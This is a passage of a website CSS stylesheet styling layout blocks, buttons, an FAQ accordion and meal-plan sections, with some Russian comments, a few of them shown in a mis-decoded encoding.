    background: #fff;
    padding: 20px;
    margin-top: 20px;
    overflow: hidden;
    max-width: 900px;
    margin-bottom: 50px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
#myteotz2 {
    color: #171616;
    
    text-align: left;
    padding: 15px 0px 15px 0px;
}
#myteotz3 {
    text-align: left;
}
#rightbg {
    background: url(/image/rightbg.png) right top no-repeat;
    margin-top: 30px;
}
#usltov1 {
    color: #171616;
    
    padding-bottom: 10px;
    min-height: 51px;
}
#usltov111 {
    
    text-align: center;
    padding-top: 55px;
}
#usltov333 {
    padding: 11px 20px;
    border: 2px solid #fff;
    border-radius: 30px;
    max-width: 201px;
    margin: 20px auto;
    font-weight: bold;
    color: #fff;
    text-align: center;
}
#usltov2 {
    min-height: 195px;
    color: #000;
}
#usltov0 {
    padding: 15px 0px;
}
#usltov3 {
    padding: 15px 20px;
    border: 2px solid #22b269;
    border-radius: 30px;
    max-width: 200px;
    margin-top: 10px;
    
    color: #000;
    font-size: 14px;
    text-align: center;
}
#usltov3:hover {
    background: #22b269;
    border: 2px solid #22b269;
    color: #fff;
}
#usltov333:hover {
    background: #fff;
    color: #22b269;
}
#menusverhu {
    background: #fff;
    position: fixed;
    width: 100%;
    box-shadow: 7px 0px 35px 3px rgba(111, 109, 109, 0.2);
    z-index: 5;
}

#katrf1 {
    float: left;
    padding-left: 50px;
        width: 255px;
}

#katrf01 {
    float: left;
    padding-left: 0px;
}

#katrf2 {

    color: #232323;
    text-align: left;
    padding-top: 90px;
    padding-left: 20px;
    overflow: hidden;
    font-size: 32px;
    line-height: 1.1;
}

#katrf3 {
    overflow: hidden;
    color: #a9a6a6;
    padding-left: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
}

#katrf4 {
    border: 1px solid #f1ecec;
    overflow: hidden;
    padding: 11px;
    margin: 15px 0px;
    border-radius: 25px;
    text-align: center;
    max-width: 190px;

    color: #000;
    background: #fed83a;
    font-size: 16px;
    box-shadow: 0px 8px 43px 9px rgba(173, 169, 169, 0.2);
}

#katrf4:hover {
    color: #fff;
    background: #000;
}


#sobInput1 {
    padding: 15px 20px;
    border-radius: 40px;
    border: 1px solid #d6d4d4;
    width: 250px;
    background: #ffffff;
    margin-bottom: 10px;
    text-align: center;
}
#sobInput2 {
    padding: 15px 20px;
    border-radius: 40px;
    border: 1px solid #d6d4d4;
    width: 250px;
    background: #ffffff;
    margin-bottom: 10px;
    text-align: center;
}
a.myssylk {
    padding-top: 6px;
    color: #22b269;
}
li.myssylk2 {
    margin-top: 3px;
}
button.newbut1 {
    margin-top: 20px;
}
#predotst {
    color: #f6f6f7;
    font-size: 16px;
    text-align: center;
    padding-bottom: 20px;
    padding-top: 10px;
}
#sogl2 {
    font-size: 12px;
    color: #fff;
    max-width: 250px;
    line-height: 1.2;
    margin: 0 auto;
    text-align: center;
    padding-bottom: 15px;
}
#sogl2 a {
    color: #fff;
}
#formarusfan2 a {
    color: #ffffff;
}

#formarusfan2 {
padding-top: 20px;
    font-size: 14px;
    color: #ffffff;
    width: 325px;
}



h2.logo {
    color: #fff;
}




@-webkit-keyframes bugfix {
    to {
      padding: 0;
    }
}


/**
 * позаботьтимся о средних и маленьких экранах
 * мобильных устройств
 */

@media screen and (min-width: 320px) {
    html,
    body {
      margin: 0;
      overflow-x: hidden;
    }
}

@media screen and (max-width: 320px) {
    html,
    body {
      margin: 0;
      overflow-x: hidden;
    }
    .nav {
      width: 100%;
      box-shadow: none
    }
}




#zakrrusf {
        float: right;
    z-index: 9999;
    position: relative;
    padding-top: 7px;
}


#cocdetali {
    clear: both;
    padding-top: 10px;
    padding-bottom: 30px;
        color: #000;
}

#textobzor2 {
    font-size: 14px;
}

#textobzor1 {
    font-weight: bold;
    padding-bottom: 10px;
    font-size: 14px;
        color: #16b5f3;
}

#slideshow0 {
        background: #fff;
}

.owl-wrapper-outer {
    margin: 0 auto;
}

img.partkl {
    margin-top: 110px;
    max-width: 220px;
}

#fotoobzor3 {
    float: left;
    padding-right: 15px;
}

#textobzor33 {
    max-width: 245px;
    float: left;
    min-height: 125px;
}

.list-group {

    max-width: 260px;
    border: 1px solid #f9f7f7;
    background: #fff;
    overflow: hidden;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.2);
}
.list-group2 {
    background: #ffffff;
    padding: 20px 10px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 20%);
    margin: 0px 20px 20px 20px;
    border-radius: 10px;
}
#namvr {
    margin: 15px 0 0 0;
}
#podkatt {
    padding-top: 20px;
}
#vsevm111 {
    padding-top: 20px;
}
.product-thumb2 {
    margin: 0px 10px;
    background: #fff;
    overflow: hidden;
    min-height: 300px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
.product-thumb6 {
    max-height: 170px;
    overflow: hidden;
}
#ciit a {
    color: #22b269;
    border-bottom: 1px dotted #1461bd;
}
#ciit {
    font-size: 15px;
    padding-bottom: 5px;
}
.product-thumb3 {
    color: #171616;
    
    padding: 20px 10px 25px 10px;
}

label {

    margin-top: 10px;
}

input.form-control3 {
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    color: #555;
    display: block;
    font-size: 14px;
    height: 48px;
    border-radius: 35px;
    line-height: 1.42857143;
    o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    padding: 6px 12px;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    width: 240px;
    float: left;
    margin: 5px;
}

#white {
    background: #f5f4fa;
    padding-top: 40px;
    padding-bottom: 40px;
}

.probdenkorz3 {
      line-height: 18px;
    color: #fff;
    padding: 15px 20px 15px 20px;
    background: #1b1b1b;
    border-radius: 30px;
    width: 240px;
    
     
    margin: 5px;
    outline: none;
    border: 0;
    font-size: 14px;
    font-weight: bold;
}

#formanovaya {
    padding-top: 20px;
    padding-bottom: 20px;
}


#vmenu {
    margin: 0 auto;
    text-align: center;
}

select
{ -webkit-appearance: none; -webkit-border-radius:0; border-radius:0; }


#sred {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
    margin: 30px 10px;
     
}

#blfix{
    display:none;
    position:fixed;
    top:0; 
    background-color: #fff;
    width: 100%;
    padding: 0px;
    opacity: 0.9;
        z-index: 9999999999999999;
}
#tokar1 {
    padding-bottom: 10px;
    color: #656565;
    font-weight: 800;
    font-size: 20px;
    line-height: 1;
}
#tokar3 {
    background: #22b269;
    padding: 15px 35px;
    border-radius: 30px;
    color: #fff;
    max-width: 175px;
    text-align: center;
    margin-top: 20px;
    font-weight: bold;
}
#tokar {
    padding-top: 35px;
    max-width: 280px;
    margin: 0 auto;
}
#whiteblock {
    background: #fff;
        padding-bottom: 50px;
}
#pervblok2 {
    font-size: 27px;
    line-height: 1.1;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #171616;
    
}
#verh2 {
    background: url(/image/gidro.jpg) center top no-repeat;
    min-height: 807px;
}
#vidprosm11 {
    width: 100px;
    text-align: center;
    color: #999999;
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 900;
}
#rasvr {
    font-size: 14px;
    text-transform: uppercase;
    color: #999999;
    padding: 4px 0 0 0;
    font-weight: 500;
}
#vidprosm12 {
    text-align: left;
}
#vidprosm17 {
    width: 50px;
}
#emtr {
    margin: 45px auto;
    color: #fff;
    font-size: 19px;
    text-align: center;
}
#konteyn {
    max-width: 1230px;
    margin: 0 auto;
    min-height: 650px;
    padding: 20px;
    overflow: hidden;
    margin-bottom: 40px;
}
#verh3 h1 {
    color: #fff;
    text-transform: none;
    font-size: 54px;
    line-height: 0.9;
    font-weight: 800;
}
#vnstrblock {
    min-height: 600px;
    padding: 15px 0 0 0;
}
.list-group-item {
    border-bottom: 1px solid #f3f1f1;
}
a.list-group-item.active {
    background-color: #f5f5f5;
    color: #555;
}
#prday {
    font-size: 40px;
    padding-top: 60px;
    padding-bottom: 25px;
    color: #f4f7f9;
     
    text-align: center;
}
#vkonce {
    padding: 20px;
    margin-top: 20px;

}
#prdaydesc {
    color: #bff7b8;
    font-size: 25px;
     
    text-align: center;
    /* padding-top: 15px; */
    padding-bottom: 30px;
}


.input-group.btn-block {
    width: 50px;
}

.probdenkorz2 {
    font-size: 16px;
    line-height: 18px;
    color: #343434;
    padding: 16px 20px 16px 20px;
    background: #f4f7f9;
    border-radius: 30px;
    width: 240px;
     
    margin-top: 20px;
    outline: none;
    border: 0;
    /* margin: 0 auto; */
    float: none;
}

ul.list-unstyled li {
    padding-top: 5px;
}
.nizmenn {
    color: #656565;
    padding: 4px 0px 1px 0px;
    min-height: 9px;
    background-color: transparent;
    font-size: 18px;
    margin-top: 35px;
}

#vkont {
    margin-bottom: 80px;
    background: #fff;
    padding: 30px;
    border-radius: 10px;
    min-height: 130px;
    max-width: 260px;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
}

#nizhcvet {
color: #3c3b3b;
    font-size: 16px;
}

#grfon {
    background: #f3f7f9 url(/grfon-min2.jpg) center top no-repeat;
    min-height: 350px;
}

#zaginst {
    font-size: 40px;
padding-top: 100px;
    padding-bottom: 25px;
    color: #383636;
     
    text-align: left;
    line-height: 1.1;
    max-width: 500px;
}

#zaginst2 {
    font-size: 40px;
padding-top: 10px;
    padding-bottom: 25px;
    color: #383636;
     
    text-align: left;
    line-height: 1.1;
    max-width: 500px;
}

.gallery_gallery_grid {
    padding-top: 55px;
    padding-bottom: 55px;
}

#textinst {
    color: #8f8f9d;
    font-size: 19px;
     
    text-align: left;
    padding-top: 15px;
    padding-bottom: 30px;
    max-width: 500px;
}

#impinst {
    padding-top: 30px;
    padding-bottom: 30px;
}

#cop {
    background: #f7f7f7;
    min-height: 45px;
    border-top: 1px solid #ece9e9;
}

#coptext {
    color: #5d5a57;
    text-align: center;
    padding-top: 15px;
    font-size: 18px;
}
#zagfoot {
    color: #656565;
    font-size: 20px;
    padding-bottom: 10px;
    font-weight: 800;
    line-height: 1;
    max-width: 150px;
}
#sinbl {
    background: #1b1b1b;
    padding: 20px;
    color: #fff;
        min-height: 215px;
}

#whitebl {
    background: #ffffff;
    color: #383636;
    text-align: center;
        min-height: 215px;
    overflow: hidden;
}

#sinblzag {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 25px;
    padding-bottom: 10px;
}
#katblog0 {
    float: left;
    padding-right: 20px;
}

#katblog1 {
    box-shadow: 4px 0px 29px 9px rgba(208, 202, 202, 0.2);
    background: #fff;
    padding: 20px;
    margin: 20px;
    border-radius: 15px;
    min-height: 280px;
    margin-bottom: 75px;
}

#katblog1:hover {
    background: #e8e8e8;
    cursor: pointer;
}

#rusfankatalig8 {
    padding-top: 95px;
    padding-bottom: 95px;
}

#katblog0 {
    float: left;
    padding-right: 20px;
    margin-top: -80px;
}

#katblog2 {

    color: #232323;
    padding-top: 30px;
    padding-bottom: 10px;
    text-transform: uppercase;
}

#katblog3 {
    color: #a9a6a6;
}

#vseotzyvy {
    width: 30%;
    float: left;
    /* font-size: 20px; */
}

#nazgl4 {
    min-height: 95px;
}

#rusfanpreim {
    background: #fff;
    margin: 20px;
    padding: 20px;
    border-radius: 10px;
    min-height: 130px;
    box-shadow: 11px 14px 29px 9px rgba(218, 214, 214, 0.2);
}

.quote {
    background: #1b1b1b;
    min-height: 300px;
    padding-top: 95px;
    transform: skewY(-3deg);
    padding-bottom: 95px;
    color: #fff;
}

.quote2 {
    transform: skewY(3deg);
}

#zagrf2 {
    padding-bottom: 40px;
    padding-top: 15px;
    text-align: center;
}

#zagrf4 {
    color: #a29d9d;

    font-weight: bold;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 10px;
}

#zagrf3 {
    max-width: 60px;
    margin: 0 auto;
    padding-bottom: 10px;
}

#zagrf5 {
    text-align: center;
    color: #a29d9d;
    max-width: 240px;
    margin: 0 auto;
}

#zagrf1 {

    color: #ffffff;
    text-transform: uppercase;
    font-size: 35px;
    text-align: center;
}

#katblog4 {
    border: 2px solid #000;
    overflow: hidden;
    padding: 10px;
    margin: 15px 0;
    border-radius: 25px;
    text-align: center;
    max-width: 200px;

    color: #000;
}
#katblog4:hover {
    background: #fed83a;
    border: 2px solid #debd32;
}

#rusfanzag {

    color: #232323;
    text-transform: uppercase;
    font-size: 35px;
}
#rusfanzag2 {
    padding-bottom: 40px;
    padding-top: 15px;
}

.wrapper { 
  margin: 0 auto;
  width: 555px;
  overflow: hidden;
  margin-top: 20px;
}
@keyframes fade {
  0%{ opacity: 0; }
  10%{ opacity: 1; }
  20%{ opacity: 1; }
  30%{ opacity: 1; }
  40%{ opacity: 0; }
  50%{ opacity: 0; }
  60%{ opacity: 0; }
  70%{ opacity: 0; }
  80%{ opacity: 0; }
  90%{ opacity: 0;} 
  100% { opacity: 0; }
}	

.wrapper img { 
  position:absolute; 
  margin: 0 auto;
  width: 555px;
  overflow: hidden;
  opacity:0; 
  animation-name: fade; 
  animation-duration: 10s; 
  animation-iteration-count: infinite; 
}
.wrapper img:nth-child(1) { animation-delay: 0s;  }
.wrapper img:nth-child(2) { animation-delay: 3s;  }
.wrapper img:nth-child(3) { animation-delay: 6s;  }
.wrapper img:nth-child(4) { animation-delay: 9s;  }

#blfix{
position: fixed;
    top: 0;
    background-color: #ffffff;
    width: 100%;
    padding: 0px;
    opacity: 1;
    height: 40px;
    z-index: 999999;
    border-bottom: 1px solid #f3eeee;
}

#shir {
    margin: 0 auto;
    max-width: 1020px;
    padding: 10px;
}

#zavtrak {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}

#perekusodin {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}

#obed {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}

#perekusdva {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}


#uzhin {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}


#kolvomenu {
    background: #f7f7f7;
    height: 80px;
    padding: 20px;
        color: #949393;
}

#ccalden {
    color: #949393;
     
    font-weight: normal;
    padding-top: 15px;
}



#ccaldenkol {
    color: #1b1b1b;
    font-size: 21px;
}

#otstp {
    padding: 20px;
    background: #fff;
}

#zagmenu {
    width: 65%;
    float: left;
    font-size: 20px;
}


#vibmen {
     
    text-align: center;
    font-weight: bold;
    height: 450px;
    padding-top: 240px;
}

#vibmenramc {
border: 1px solid #e0dede;
    padding: 13px 0px 13px 0px;
    max-width: 260px;
    margin: 0 auto;
    border-radius: 24px;
    font-size: 15px;
}

#vremyamenu {
width: 35%;
    float: left;
    font-size: 20px;
    background: #ef2a2a;
    color: #fff;
    text-align: center;
    border-radius: 7px;
}

#opismenu {
    padding-top: 40px;
    color: #000;
    font-size: 18px;
    min-height: 78px;
}

a.days {
padding: 5px;
}




a.days:focuse {
    background: #0ac33b;
    color: #fff;
    border-radius: 25px;
    padding: 5px;

}

a.days:hover {
    background: #0ac33b;
    color: #fff;
    border-radius: 25px;
    padding: 5px;

}

a.days:visited {


}

a.days:active {
    background: #0ac33b;
    color: #fff;
    border-radius: 25px;
    padding: 5px;
        margin: 3px;
}

#progname {
font-size: 25px;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #383636;
    text-transform: uppercase;
     
    float: left;
    width: 70%;
}

#kal {
    font-size: 21px;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #1b1b1b;
     
    float: left;
    width: 30%;
}

#kaldesc {
    /* color: #a59f9f; */
    color: #8f8f9d;
    font-size: 16px;
     
}

#progname:after {
    content: '';
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    width: 43%;
    height: 1px;
    background: #e2e8e4;
    border: solid #FFF;
    border-width: 0 10px;
}

#progdescrip {
    color: #8f8f9d;
    font-size: 16px;
     
    padding-top: 15px;
    padding-bottom: 15px;
        min-height: 213px;
}

button {
    background: #eed60b;
    padding: 15px 35px;
    border-radius: 30px;
    font-size: 16px;
    line-height: 18px;
    color: #232323;
    border: 0;
    width: 100%;
    margin-bottom: 20px;
}
#sobInputText {
    padding: 15px 20px;
    border-radius: 15px;
    text-align: center;
    width: 250px;
}
ul.navy.nav-tabs {
    margin-top: 30px;
    margin-left: -40px;
}
button:hover {
    background: #232323;
    color: #fff;
}

#nazgl {
    min-height: 35px;

}

#nazgl2 {
    min-height: 100px;
}

.razdel {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 15px 20px 15px 20px;
    background: #1b1b1b;
    border-radius: 30px;
     
    outline: none;
    border: 0;
    margin-left: 15px;
    /* padding: 12px 12px 23px 30px; */
    float: left;
    text-transform: uppercase;
}
.caption {
    padding: 0 20px;
    text-align: left;
}
select {
    font-size: 16px;
    line-height: 18px;
    padding: 13px 35px 13px 30px;
    width: 95%;
    outline: none;
    background-repeat: no-repeat;
    background-position: left;
}



p.price {

    font-size: 19px;
}

#kartleft {
    margin-left: -15px;
}

#bloktab {
    background: #fff;
    min-height: 343px;
box-shadow: 8px 10px 35px rgba(234, 223, 223, 0.6);
border-radius: 0px 20px 20px 0px;
        margin-bottom: 30px;
        text-align: left;
}

.options {
    float: left;
    min-width: 200px;
}

.options {
    min-height: 0 !important;
}

#glav {
font-size: 34px;
    line-height: 1.1;
    padding-top: 110px;
    color: #fff;
    
}

.probdenkorz {
font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 16px 20px 16px 20px;
    background: #1b1b1b;
    border-radius: 30px;
    width: 240px;
     
    margin-top: 20px;
    outline: none;
    border: 0;
}

#probden {
    padding-bottom: 10px;
    padding-top: 10px;
    color: #09090a;
    font-size: 31px;
     
}

#oprobnom {
    color: #4d4d54;
    font-size: 19px;
     
}


#descr {
        padding-bottom: 15px;
    font-size: 15px;
}

#glav2 {
    color: #f6f6f7;
    font-size: 24px;
    padding-top: 5px;
    max-width: 425px;
    font-weight: 300;
}
#vidprosm20 {
    background: #3a3b3c;
    color: #fff;
    padding: 8px 0px;
    font-size: 16px;
}
#vidprosm10 {
    padding: 15px 0px;
    font-size: 18px;
    color: #aba9a9;
    text-transform: uppercase;
    font-weight: 800;
}
#vidprosm10 img {
    margin: 0 5px 0 0;
}
#vidprosm14 table tr {
    background: #fff;
    padding: 14px 0;
    height: 80px;
    cursor: pointer;
    border-radius: 46px;
    z-index: 0;
    position: relative;
    box-shadow: 11px 14px 75px 5px rgb(239 236 236 / 10%);
}
#vidprosm14 table tr.odin.active {
    background: #22b269;
    padding: 14px 0;
    height: 80px;
    cursor: pointer;
    border-radius: 46px;
    z-index: 0;
    position: relative;
    box-shadow: 11px 14px 75px 5px rgb(239 236 236 / 10%);
}
#vidprosm14 table tr.odin.active #nazvr {
    color: #fff;
}
#vidprosm14 table tr.odin.active #rasvr {
    color: #fff;
}
#vidprosm14 table tr.odin.active #vidprosm11 {
    color: #fff;
}
#vidprosm14 table {
    border-collapse: separate;
    border-spacing: 0 15px;
}
#verh3 {
    background: url(/image/vnutr.jpg) center top no-repeat;
    min-height: 683px;
}
#nazvr {
    color: #767474;
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 900;
}
#vidprosm12 {
    text-align: left;
    padding: 0 0 0 25px;
}
#vidprosm14 {
    max-width: 320px;
    margin: 0 auto;
}
#pervblok2 {
    font-size: 47px;
    line-height: 0.9;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #656565;
    font-weight: 800;
    max-width: 350px;
}
#menurusfan {
    text-align: center;
        padding-top: 10px;
}
#pousl2 {
    color: #fff;
    font-size: 16px;
    padding-left: 10px;
    max-width: 200px;
}
#blokzakaz {
max-width: 300px;
    height: 125px;
    overflow: hidden;
    padding: 20px 1px;
    float: left;
}
#blokzakaz2 {
    float: left;
    padding-top: 45px;
    padding-left: 20px;
}
#blokzakaz3 {
    color: #fff;
    font-size: 16px;
    padding-top: 50px;
    padding-left: 20px;
    overflow: hidden;
}
/*Добавляем поля*/
.faq-section{

}

/*Скрываем чекбоксы и абзацы*/
.faq-section input,
.faq-section p{
        display: none;
}

/*Показываем только обрезанное введение */
.faq-section label+p{
        display: block;
        color: #999;
        font-size: .85em;
        transition: all .15s ease-out;
        /* Clipping text */
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
}

/*Если чекбокс отмечен, показываем все абазацы*/
.faq-section input[type=checkbox]:checked~p{
        display: block;
        color: #444;
        font-size: 1em;
        /* Восстанавливаем обрезание по умолчаниюы */
        text-overflow: clip;
        white-space: normal;
        overflow: visible;
}

/*Стили для метки*/
.faq-section label{
        font-size: 1.2em;
        cursor: pointer;
        background: #eee;
        display: block;
        position: relative;
        padding: 7px 10px;
        font-weight: bold;
        border: 1px solid #ddd;
        border-left: 3px solid #888;
        text-shadow: 0 1px 0 rgba(255,255,255,.5);
        transition: all .15s ease-out;
}

/*Удаляем выделение текста при переключении*/
.faq-section label::selection{
        background: none;
}

.faq-section label:hover{
        background: #f5f5f5;
}

/*Если чекбокс отмечен, устанавливаем стили соответственно*/
.faq-section input[type=checkbox]:checked~label{
    border-color: #1b1b1b;
    background: #c1e9ea;
    background-image: linear-gradient(to bottom, #fff, #eff8f9);
    box-shadow: 0 0 1px rgba(0,0,0,.4);
}

/*Стрелка метки - состояние по умолчанию*/
.faq-section label::before{
        content: '';
        position: absolute;
        right: 4px;
        top: 50%;
        margin-top: -6px;
        border: 6px solid transparent;
        border-left-color: inherit;
}

/*Обновляем стрелку справа*/
.faq-section input[type=checkbox]:checked~label::before{
        border: 6px solid transparent;
        border-top-color: inherit;
        margin-top: -3px;
        right: 10px;
}

.tooltip {
    position: relative;
    display: none;
}

.tooltip .tooltiptext {
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
        display: none;
    padding: 5px 0;
    
    /* Position the tooltip */
    position: absolute;
    z-index: 1;
    bottom: 100%;
    left: 50%;
    margin-left: -60px;
}

.tooltip:hover .tooltiptext {
    display: none;
}

#vect {
    font-size: 17px;
    padding-top: 5px;
    padding-bottom: 5px;
}

#punkt {
    min-height: 30px;
        color: #666;
}

#menuopt {
    padding-top: 10px;
    margin: 0 auto;
    max-width: 665px;

}
#verh {
    background: #22b269 url(/image/gidro.jpg) center top no-repeat;
    min-height: 640px;
    padding-top: 50px;
}
#content h1 {
    color: #000;
    font-size: 35px;
}

/* NAMAZ.TOP */
@media (max-width: 1220px) {
    #glav h1 {
    font-size: 50px;
}
#verh3 h1 {
    font-size: 50px;
}
#namvr {
    margin: 50px auto 15px auto;
    max-width: 355px;
}
#vnutrstr {
    max-width: 535px;
    float: none;
    margin: 0 auto;
}
#tokar {
    max-width: 350px;
    margin: 0 auto;
}
#tokar1 {
    font-size: 24px;
}
#textbash {
    font-size: 21px;
}
.nizmenn {
    font-size: 16px;
}
#dlyagor p {
    font-size: 16px;
}
.grids {
    padding: 25px;
}
#glav {
    padding-top: 80px;
}
}



@media (max-width: 1000px) {

}

#glav3 {
    padding-top: 45px;
    font-size: 18px;
}
div#glav3 img {
    padding: 0 5px 0 0;
}

a.knopka {
  color: #fff; /* С†РІРµС‚ С‚РµРєСЃС‚Р° */
  text-decoration: none; /* СѓР±РёСЂР°С‚СЊ РїРѕРґС‡С‘СЂРєРёРІР°РЅРёРµ Сѓ СЃСЃС‹Р»РѕРє */
  user-select: none; /* СѓР±РёСЂР°С‚СЊ РІС‹РґРµР»РµРЅРёРµ С‚РµРєСЃС‚Р° */
  background: #1b1b1b; /* С„РѕРЅ РєРЅРѕРїРєРё */
  padding: .6em 1.0em; /* РѕС‚СЃС‚СѓРї РѕС‚ С‚РµРєСЃС‚Р° */
  outline: none; /* СѓР±РёСЂР°С‚СЊ РєРѕРЅС‚СѓСЂ РІ Mozilla */
} 
a.knopka:hover { background: #fed83a;    text-decoration: none; } /* РїСЂРё РЅР°РІРµРґРµРЅРёРё РєСѓСЂСЃРѕСЂР° РјС‹С€РєРё */
a.knopka:active { background: #fed83a;     text-decoration: none; } /* РїСЂРё РЅР°Р¶Р°С‚РёРё */


a.knopkanews {
  color: #fff; /* С†РІРµС‚ С‚РµРєСЃС‚Р° */
  text-decoration: none; /* СѓР±РёСЂР°С‚СЊ РїРѕРґС‡С‘СЂРєРёРІР°РЅРёРµ Сѓ СЃСЃС‹Р»РѕРє */
  user-select: none; /* СѓР±РёСЂР°С‚СЊ РІС‹РґРµР»РµРЅРёРµ С‚РµРєСЃС‚Р° */
  background: #1b1b1b; /* С„РѕРЅ РєРЅРѕРїРєРё */
      padding: 5px 10px 6px 10px;
  outline: none; /* СѓР±РёСЂР°С‚СЊ РєРѕРЅС‚СѓСЂ РІ Mozilla */
} 
a.knopkanews:hover { background: #06c5cc;    text-decoration: none; } /* РїСЂРё РЅР°РІРµРґРµРЅРёРё РєСѓСЂСЃРѕСЂР° РјС‹С€РєРё */
a.knopkanews:active { background: #06c5cc;     text-decoration: none; } /* РїСЂРё РЅР°Р¶Р°С‚РёРё */



#napol {
    max-width: 500px;
    float: left;
}

#kn {
    padding-top: 20px;
    padding-bottom: 20px;
}

/* default font size */
.fa {
	font-size: 14px;
}
.boldst {

}
.yell {
    color: #fedf60;
}
#menurusfan2 {
    padding-top: 16px;
    color: #fff;
}
#prrr {
    padding-top: 5px;
}
/* Override the bootstrap defaults */
h1 {

    color: #232323;
    text-transform: uppercase;
    font-size: 25px;
}
h2 {
    color: #232323;
    font-size: 30px;
    font-weight: 800;
}
h3 {
	    font-size: 20px;

    color: #232323;
}
h4 {

}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}

input#input-password {
    margin-bottom: 10px;
}
a {
	color: #22b269;
}
a:hover {
	text-decoration: none;
	color:#22b269;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 14px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
#opisaniestr3 {
    background: #e6f5e7;
    padding: 20px;
    margin-bottom: 20px;

}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #1b1b1b;
}
/* top */
#top {
	background-color: #f8f9fb;
    border-bottom: 1px solid #f3eeee;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #currency .currency-select {
	text-align: left;
}
#proizved {
    padding-left: 25px;
}

.captionan {
    padding: 0 20px;
        padding-bottom: 10px;
        min-height: 355px;
}

#textnews {
    padding-top: 10px;
    padding-bottom: 10px;
}

#top #currency .currency-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #1b1b1b;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
}
#top-links a + a {
	margin-left: 15px;
}
span.caret {
    display: none;
}

/* logo */
#logo {
    text-align: center;
    max-width: 135px;
    margin: 30px 0 20px 0;
}
#pervblok3 {
    font-size: 24px;
    color: #656565;
    padding-bottom: 35px;
}
#pervblok {
    background: url(/image/namf1.jpg) center top no-repeat;
    min-height: 917px;
}
span.emrusf {
color: #fedf60;
    text-decoration: none;
    border-bottom: #fedf60 1px dotted;
}

#rusfanpreim888 {
border: 1px solid #f1ecec;
    overflow: hidden;
    padding: 11px;
    margin: 15px auto;
    border-radius: 25px;
    text-align: center;
    max-width: 190px;

    color: #000;
    background: #fed83a;
    font-size: 16px;
    box-shadow: 0px 8px 43px 9px rgba(173, 169, 169, 0.2);
}

#rusfanpreim888:hover {
    color: #fff;
    background: #252525;
}

#rusfanpreim888 a:hover {
    color: #fff;
}
/*CSS*/
.pulse {
    border-radius: 50%;
    cursor: pointer;
    box-shadow: 0 0 0 rgb(255, 255, 255);
    animation: pulse 2s infinite;
}
.pulse:hover {
  animation: none;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
      -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
  }
  100% {
      -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
      -moz-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
      box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
  }
